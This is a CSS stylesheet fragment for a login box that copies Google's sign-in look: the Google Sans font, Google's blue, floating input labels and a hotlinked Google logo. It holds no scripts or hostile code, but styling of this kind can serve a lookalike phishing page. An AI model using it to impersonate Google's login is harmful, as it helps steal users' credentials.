    border: 1px solid #dadce0;
    -webkit-border-radius: 8px;
    border-radius: 8px;
}


.box h2{
    margin: 0px 0 -0.125rem;
    padding: 0;
    color: #fff;
    text-align: center;
    color: #202124;
    font-family: 'Google Sans', 'Noto Sans Myanmar UI', arial, sans-serif;
    font-size: 24px;
    font-weight: 400;
}

.box p{
    font-size: 16px;
    font-weight: 400;
    letter-spacing: 1px;
    line-height: 1.5;
    margin-bottom: 25px;
    text-align: center;
}

.box .inputBox{
    position: relative;
}

.box .inputBox input{
    width: 93%;
    padding: 0.625rem 10px;
    font-size: 1rem;
    letter-spacing: 0.062rem;
    margin-bottom: 1.875rem;
    border: 1px solid #ccc;
    background: transparent;
    border-radius: 4px;
}

.box .inputBox label{
    position: absolute;
    top: 0;
    left: 10px;
    padding: 0.625rem 0;
    font-size: 1rem;
    color: gray;
    pointer-events: none;
    transition: 0.5s;
}

.box .inputBox input:focus ~ label, .box .inputBox input:valid ~ label, .box .inputBox input:not([value=""]) ~ label{
    top: -1.125rem;
    left: 10px;
    color: #1a73e8;
    font-size: .75rem;
    background-color: white;
    height: 10px;
    padding-left: 5px;
    padding-right: 5px;
}

.box .inputBox input:focus{
    outline: none;
    border: 2px solid #1a73e8;
}

.box input[type="submit"]{
    border: none;
    outline: none;
    color: #fff;
    background-color: #1a73e8;
    padding: 0.625rem 1.25rem;
    cursor: pointer;
    border-radius: 0.312rem;
    font-size: 1rem;
    float: center;
}

.box input[type="submit"]:hover{
    background-color: #1a73e8;
    box-shadow: 0 1px 1px 0 rgba(66, 133, 244, 0.45), 0 1px 3px, 1px rgba(66, 133, 244, 0.3);
}


.google_bg{
    background-image: url(https://www.google.com/images/branding/googlelogo/2x/googlelogo_color_160x56dp.png);
    background-position: center, top;
    background-color: #fff;
}
</file>
